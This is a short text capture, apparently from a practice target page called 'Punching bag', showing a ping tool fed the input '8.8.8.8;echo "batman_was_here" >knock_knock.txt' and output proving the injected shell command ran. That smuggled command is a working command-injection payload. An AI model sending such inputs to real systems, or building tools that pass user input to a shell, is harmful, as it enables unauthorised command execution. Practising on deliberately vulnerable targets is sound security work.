 This is Punching bag
Input IP to check: CHECK!
Status for [8.8.8.8;echo "batman_was_here" >knock_knock.txt]:
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=51 time=229 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=51 time=132 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=371 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 132.010/244.411/371.793/98.462 ms
/bin/sh: knock_knock.txt: Permission denied